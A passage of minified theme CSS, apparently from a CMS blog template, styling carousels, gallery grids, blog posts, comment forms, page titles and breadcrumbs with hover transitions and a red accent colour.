.cms-carousel-categories{text-align:center;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-categories a{color:#dd0808;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-categories a:focus{text-decoration:none;outline:none;}.template-cms_carousel--related-portfolio .owl-item .cms-carousel-item .cms-carousel-categories a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item{padding:0px;}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info{position:relative;}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .thumbnail{border-radius:0px;padding:0px;margin:0px;border:0px;}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .thumbnail .has-thumbnail img{border-radius:0px;filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .link{-webkit-transform:scale(0);-khtml-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */position:absolute;top:44%;left:0px;right:0px;text-align:center;}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .link a i{height:35px;background-color:#222;width:35px;line-height:35px;border-radius:50%;text-align:center;color:#fff;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .link a i:hover{background-color:#dd0808;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info .link a:focus{outline:none;}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info:hover .thumbnail .has-thumbnail img{filter:alpha(opacity=20);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";-webkit-opacity:0.2;-khtml-opacity:0.2;-moz-opacity:0.2;-ms-opacity:0.2;-o-opacity:0.2;opacity:0.2;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:opacity 0.4s ease 0s;-khtml-transition:opacity 0.4s ease 0s;-moz-transition:opacity 0.4s ease 0s;-ms-transition:opacity 0.4s ease 0s;-o-transition:opacity 0.4s ease 0s;transition:opacity 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-masonry .cms-grid-item .hidden-info:hover .link{-webkit-transform:scale(1);-khtml-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:transform 0.4s ease 0s;-khtml-transition:transform 0.4s ease 0s;-moz-transition:transform 0.4s ease 0s;-ms-transition:transform 0.4s ease 0s;-o-transition:transform 0.4s ease 0s;transition:transform 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category{text-align:center;padding-top:5px;margin-bottom:44px;}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category li{margin:0px 10px;padding:0px;display:inline-block;}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category li a{color:#222;font-family:"Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:600;font-size:100%;text-transform:uppercase;}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category li a.active:after{content:"\f0b0";font-family:"FontAwesome";color:#dd0808 !important;font-size:100%;display:inline-block;float:left;padding-right:4px;line-height:normal;font-weight:500 !important;padding-top:4px;}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category li a:focus{text-decoration:none;outline:none;}.template-cms_grid--gallery-masonry .cms-grid-filter ul.cms-filter-category li a:hover{text-decoration:none;color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.blog-gallery a.carousel-control{height:72px;width:52px;line-height:72px;background:rgba(0, 0, 0, 0.1);top:50% !important;-webkit-transform:translateY(-50%);-khtml-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:background 0.4s ease 0s;-khtml-transition:background 0.4s ease 0s;-moz-transition:background 0.4s ease 0s;-ms-transition:background 0.4s ease 0s;-o-transition:background 0.4s ease 0s;transition:background 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.blog-gallery a.carousel-control:hover{background:rgba(0, 0, 0, 0.2);-webkit-transition:background 0.4s ease 0s;-khtml-transition:background 0.4s ease 0s;-moz-transition:background 0.4s ease 0s;-ms-transition:background 0.4s ease 0s;-o-transition:background 0.4s ease 0s;transition:background 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.blog-gallery a.carousel-control .fa{color:#fff !important;font-size:24px;}.entry-blog{/* Blog Single */}.entry-blog .blog-feature-image,.entry-blog .blog-gallery{overflow:hidden;display:block;position:relative;/*blog-page*/}.entry-blog .blog-feature-image img,.entry-blog .blog-gallery img{border-radius:0px !important;box-shadow:none;-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.entry-blog .blog-feature-image:hover img,.entry-blog .blog-gallery:hover img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transform:rotate(-2deg) scale(1.1);-khtml-transform:rotate(-2deg) scale(1.1);-moz-transform:rotate(-2deg) scale(1.1);-ms-transform:rotate(-2deg) scale(1.1);-o-transform:rotate(-2deg) scale(1.1);transform:rotate(-2deg) scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog .info{padding:27px 0px 33px;}.entry-blog .info .blog-categories{line-height:normal;margin-bottom:5px;}.entry-blog .info .blog-categories ul{padding:0px;margin:0px;}.entry-blog .info .blog-categories ul li{list-style-type:none;}.entry-blog .info .blog-categories ul li a{margin-bottom:2px;display:block;text-transform:uppercase;color:#dd0808;display:inline-block;}.entry-blog .info .blog-categories ul li a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog .info .blog-categories ul li a:focus{outline:none;text-decoration:none;}.entry-blog .info h2.blog-title{margin-bottom:11px !important;/*blog-page*/}.entry-blog .info h2.blog-title p,.entry-blog .info h2.blog-title a{font-size:24px !important;letter-spacing:-1px;color:#363a47;font-weight:700;line-height:36px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;}.entry-blog .info h2.blog-title p:hover,.entry-blog .info h2.blog-title a:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */text-decoration:none;}.entry-blog .info h2.blog-title p:focus,.entry-blog .info h2.blog-title a:focus{outline:none;text-decoration:none;}.entry-blog .info .blog-detail{margin-bottom:9px;/*blog-page*/}.entry-blog .info .blog-detail ul{margin-bottom:0px !important;padding:0px !important;}.entry-blog .info .blog-detail ul li{display:inline-block;list-style-type:none;color:#8c8c8c;margin-right:13px;font-weight:400;font-size:13px;}.entry-blog .info .blog-detail ul li .fa{padding-right:5px;}.entry-blog .info .blog-detail ul li a{color:#8c8c8c;}.entry-blog .info .blog-detail ul li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog .info .blog-detail ul li a:focus{outline:none;text-decoration:none;}.entry-blog .info .blog-content{margin-bottom:7px;line-height:25px;}.entry-blog .info .blog-content p{padding-bottom:10px;margin:0px !important;}.entry-blog .info footer.blog-footer a{font-family:"Droid Serif", Georgia, "Times New Roman", serif;color:#dd0808;font-size:13px;font-style:italic;text-decoration:none;}.entry-blog .info footer.blog-footer a:hover{text-decoration:none;color:#363a47;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog .info footer.blog-footer a:focus{outline:none;text-decoration:none;}.entry-blog-single{/*=========blog-list-style===========*/}.entry-blog-single .blog-feature-image,.entry-blog-single .blog-gallery{overflow:hidden;display:block;position:relative;}.entry-blog-single .blog-feature-image img,.entry-blog-single .blog-gallery img{border-radius:0px !important;box-shadow:none;-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.entry-blog-single .blog-feature-image:hover img,.entry-blog-single .blog-gallery:hover img{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transform:rotate(-2deg) scale(1.1);-khtml-transform:rotate(-2deg) scale(1.1);-moz-transform:rotate(-2deg) scale(1.1);-ms-transform:rotate(-2deg) scale(1.1);-o-transform:rotate(-2deg) scale(1.1);transform:rotate(-2deg) scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog-single .info{padding:0px 0px 33px;}.entry-blog-single .info .blog-categories{line-height:normal;margin-bottom:6px;}.entry-blog-single .info .blog-categories ul{padding:0px;margin:0px;}.entry-blog-single .info .blog-categories ul li{list-style-type:none;}.entry-blog-single .info .blog-categories ul li a{margin-bottom:2px;display:block;text-transform:uppercase;color:#dd0808;display:inline-block;line-height:normal;}.entry-blog-single .info .blog-categories ul li a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog-single .info .blog-categories ul li a:focus{outline:none;text-decoration:none;}.entry-blog-single .info h2.blog-title{margin-bottom:12px !important;}.entry-blog-single .info h2.blog-title p,.entry-blog-single .info h2.blog-title a{font-size:24px !important;letter-spacing:-1px;color:#363a47;font-weight:700;line-height:36px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;}.entry-blog-single .info h2.blog-title p:hover,.entry-blog-single .info h2.blog-title a:hover{color:#363a47;text-decoration:none;}.entry-blog-single .info h2.blog-title p:focus,.entry-blog-single .info h2.blog-title a:focus{outline:none;text-decoration:none;}.entry-blog-single .info .blog-detail{margin-bottom:5px;}.entry-blog-single .info .blog-detail ul{margin-bottom:0px !important;padding:0px !important;}.entry-blog-single .info .blog-detail ul li{display:inline-block;list-style-type:none;color:#8c8c8c;margin-right:13px;font-weight:400;font-size:13px;}.entry-blog-single .info .blog-detail ul li .fa{padding-right:5px;}.entry-blog-single .info .blog-detail ul li a{color:#8c8c8c;}.entry-blog-single .info .blog-detail ul li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.entry-blog-single .info .blog-detail ul li a:focus{outline:none;text-decoration:none;}.entry-blog-single .blog-content{padding-top:8px;margin-bottom:89px;}#blog-list-style{padding:80px 0px;}#blog-list-style #primary article{margin-bottom:30px;}#blog-list-style #primary article .blog-header .blog-feature .show{overflow:hidden;display:block;position:relative;}#blog-list-style #primary article .blog-header .info{padding:0px 15px;}#blog-list-style #primary article .blog-header .info .blog-categories ul li.detail-categories{line-height:normal;margin-bottom:5px;}#blog-list-style #primary article .blog-header .info .blog-categories ul li.detail-categories a{line-height:10px;margin-bottom:15px;}.template-cms_grid--blog{margin-top:40px;}.template-cms_grid--blog .grid-home .box-home-blog{padding:27px 30px 27px;background-color:#fff;border-bottom:1px solid #dedde1;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home .blog-categories ul{list-style:none;padding:0px;margin-bottom:1px;line-height:normal;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home .blog-categories ul li{display:inline-block;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home .blog-categories ul li a{display:block;text-transform:uppercase;color:#dd0808;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home .blog-categories ul li a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home .blog-categories ul li a:focus{text-decoration:none;outline:none;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home h2.blog-title{margin-bottom:14px;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home h2.blog-title a{font-size:18px;color:#363a47;font-weight:700;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;letter-spacing:-1px;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home h2.blog-title a:hover{color:#dd0808;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */text-decoration:none;}.template-cms_grid--blog .grid-home .box-home-blog .info-blog-home h2.blog-title a:focus{outline:none;text-decoration:none;}.template-cms_grid--blog .grid-home .box-home-blog .blog-footer{line-height:normal;margin-top:11px;}.template-cms_grid--blog .grid-home .box-home-blog .blog-feature{overflow:hidden;}.template-cms_grid--blog .grid-home .box-home-blog .blog-feature img{border-radius:0px !important;box-shadow:none;width:100%;height:auto;-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--blog .grid-home .box-home-blog .blog-feature:hover img{-webkit-transform:rotate(-2deg) scale(1.1);-khtml-transform:rotate(-2deg) scale(1.1);-moz-transform:rotate(-2deg) scale(1.1);-ms-transform:rotate(-2deg) scale(1.1);-o-transform:rotate(-2deg) scale(1.1);transform:rotate(-2deg) scale(1.1);/* BACKGROUND GRADIENT *//* TRANSFORM STYLE */filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */-webkit-transition:all 0.9s ease 0s;-khtml-transition:all 0.9s ease 0s;-moz-transition:all 0.9s ease 0s;-ms-transition:all 0.9s ease 0s;-o-transition:all 0.9s ease 0s;transition:all 0.9s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul{margin:0px;padding:13px 0px 8px;list-style:none;}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li{display:inline-block;margin-right:13px;}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li.detail-comment{font-size:13px;color:#8c8c8c;}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li i{padding-right:5px;color:#8c8c8c;font-size:13px;}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li a{color:#8c8c8c;font-weight:400;font-size:13px;text-decoration:none;}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--blog .grid-home .box-home-blog .blog-detail ul li a:focus{text-decoration:none;outline:none;}.template-cms_grid--blog .grid-home .box-home-blog .blog-content p{margin-bottom:10px !important;}.template-cms_grid--blog .grid-home .box-home-blog .blog-footer a{font-family:"Droid Serif", Georgia, "Times New Roman", serif;font-size:13px;font-style:italic;font-weight:400;display:inline-block;color:#dd0808;}.template-cms_grid--blog .grid-home .box-home-blog .blog-footer a:hover{color:#363a47;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.template-cms_grid--blog .grid-home .box-home-blog .blog-footer a:focus{text-decoration:none;outline:none;}.comments-area li{list-style:none;}#comments ul,#comments li{list-style:none;}#comments .st-comments-wrap{padding:0px 20px;}#comments .st-comments-wrap .comments-title{margin-bottom:55px;text-align:left;font-weight:700;font-size:18px;color:#222;}#comments .st-comments-wrap ol.comment-list{padding:0px;}#comments .st-comments-wrap ol.comment-list .comment + .comment{margin:42px 0px;}#comments .st-comments-wrap ol.comment-list .comment + .comment .comment-body{margin:42px 0px;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .avatar-author{float:left;height:65px;width:65px;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta{margin-left:93px;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet{margin-bottom:0px;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet .comment-author{font-size:16px;font-weight:600;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;color:#222;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet .reply{float:right;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet .reply a{font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;font-size:11px;color:#fff;background-color:#dd0808;padding:4px 10.5px;border-radius:2px;font-weight:600;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet .reply a:hover{background-color:#ac0606;text-decoration:none;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .top-commnet .reply a:focus{text-decoration:none;outline:none;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .comment-date{margin-bottom:0px;font-size:12px !important;}#comments .st-comments-wrap ol.comment-list .comment .comment-author-image.vcard .comment-meta .comment-main .comment-content p{padding-bottom:20px;}#comments #respond #reply-title{font-weight:600;font-size:19px;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;line-height:28.8px;color:#222;position:relative;margin-bottom:45px;}#comments #respond #reply-title:before{width:45px;background-color:#e6e6e6;height:2px;content:'';position:absolute;bottom:-20px;}#comments p.logged-in-as{color:#767676;}#comments p.logged-in-as a{color:#767676;text-decoration:none;}#comments p.logged-in-as a:focus{outline:none;text-decoration:none;}#comments p.logged-in-as a:hover{color:#dd0808 !important;text-decoration:none;}#comments form.comment-form textarea,#comments form.comment-form input{-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */border:1px solid #e6e6e6;font-size:12px;}#comments form.comment-form textarea:hover,#comments form.comment-form input:hover{border:1px solid #e6e6e6;}#comments form.comment-form textarea:focus,#comments form.comment-form input:focus{border:1px solid #dd0808;-webkit-transition:all 0.4s ease 0s;-khtml-transition:all 0.4s ease 0s;-moz-transition:all 0.4s ease 0s;-ms-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}#comments form.comment-form textarea#comment,#comments form.comment-form input#comment{padding:10px;}#comments form.comment-form textarea#author,#comments form.comment-form input#author,#comments form.comment-form textarea#email,#comments form.comment-form input#email{padding:10px;width:100%;}#comments form.comment-form p{margin-bottom:10px;}#comments form.comment-form p input{font-size:12px !important;height:35px;}#comments form.comment-form p.form-submit input.submit{background-color:#dd0808;color:#fff;text-align:center;text-transform:capitalize;border:0px !important;border-radius:2px;width:100%;font-weight:600;text-transform:none;font-family:"Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;outline:0px none !important;text-decoration:none !important;}#comments form.comment-form p.form-submit input.submit:hover{background-color:#ac0606;-webkit-transition:background-color 0.4s ease 0s;-khtml-transition:background-color 0.4s ease 0s;-moz-transition:background-color 0.4s ease 0s;-ms-transition:background-color 0.4s ease 0s;-o-transition:background-color 0.4s ease 0s;transition:background-color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.page-title{padding:45px 0px 37px;border-top:1px solid #ededed;border-bottom:1px solid #ededed;position:relative;}.page-title .overlay{filter:alpha(opacity=100);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-opacity:1;-khtml-opacity:1;-moz-opacity:1;-ms-opacity:1;-o-opacity:1;opacity:1;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */background-color:#f7f8fa;}.page-title .container{position:relative;z-index:1;}.page-title.page-title-parallax{padding:99px 0px 91px;background-size:cover;background-attachment:fixed;background-position:center center;}.page-title.page-title-parallax .overlay{filter:alpha(opacity=80);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";-webkit-opacity:0.8;-khtml-opacity:0.8;-moz-opacity:0.8;-ms-opacity:0.8;-o-opacity:0.8;opacity:0.8;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.page-title.page-title-parallax #breadcrumb-text ul.breadcrumbs li{margin-right:0px !important;}.page-title.page-title-parallax #breadcrumb-text ul.breadcrumbs li a{color:#121212;}.page-title.page-title-parallax #breadcrumb-text ul.breadcrumbs li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.page-title.page-title-parallax #breadcrumb-text ul.breadcrumbs li a:focus{text-decoration:none;outline:none;}.page-title .overlay{top:0px;position:absolute;bottom:0px;left:0px;right:0px;height:100%;}.page-title #page-title-text{text-align:center;font-size:21px !important;font-weight:700;text-transform:uppercase;font-family:'Raleway' !important;color:#222;padding-bottom:2px;}.page-title #breadcrumb-text ul{text-align:center;font-size:12px;}.page-title #breadcrumb-text ul li + li{color:#dd0808;}.page-title #breadcrumb-text ul li + li:before{margin-right:5px;content:'\f105';font-family:'FontAwesome';color:#999;}.page-title #breadcrumb-text ul li{margin-right:0px !important;}.page-title #breadcrumb-text ul li a{color:#999;}.page-title #breadcrumb-text ul li a:hover{color:#dd0808;text-decoration:none;-webkit-transition:color 0.4s ease 0s;-khtml-transition:color 0.4s ease 0s;-moz-transition:color 0.4s ease 0s;-ms-transition:color 0.4s ease 0s;-o-transition:color 0.4s ease 0s;transition:color 0.4s ease 0s;/* BACKGROUND GRADIENT *//* TRIPLE BORDERS */}.page-title #breadcrumb-text ul li a:focus{text-decoration:none;outline:none;}.page-title-blog{text-align:center;background-color:#f7f8fa;padding:45px 0px !important;border-bottom:1px solid #ededed;border-top:1px solid #ededed;}.page-title-blog .overlay{filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-opacity:0;-khtml-opacity:0;-moz-opacity:0;-ms-opacity:0;-o-opacity:0;opacity:0;/* BACKGROUND GRADIENT *//* OUTLINE RADIUS */}.page-title-blog #page-title-text{text-align:center;font-size:21px;font-weight:700;text-transform:uppercase;font-family:'Raleway';color:#222;padding-bottom:0px;padding-top:3px;}.page-title-blog #breadcrumb-text{font-size:12px;color:#999;}.page-title-blog #breadcrumb-text .breadcrumb{background-color:transparent;color:#dd0808;}#breadcrumb-text ul.breadcrumbs{margin:0;padding:0;list-style:none;}#breadcrumb-text ul.breadcrumbs li{display:inline-block;margin:0 10px;}#breadcrumb-text ul.breadcrumbs li:first-child{margin-left:0;}.page-error{margin-top:32px;margin-bottom:29px !important;}.page-error p{font-size:16px;line-height:32px;font-family:"Droid Serif", Georgia, "Times New Roman", serif;color:#767676 !important;font-weight:normal;font-style:italic;}body .title-contact{margin-bottom:15px !important;}body .title-contact h2{text-transform:uppercase;color:#222;padding-bottom:0px;line-height:1.6 !important;font-size:15px;font-weight:500;letter-spacing:1px;font-family:"Open Sans", "Helvetica Neue", 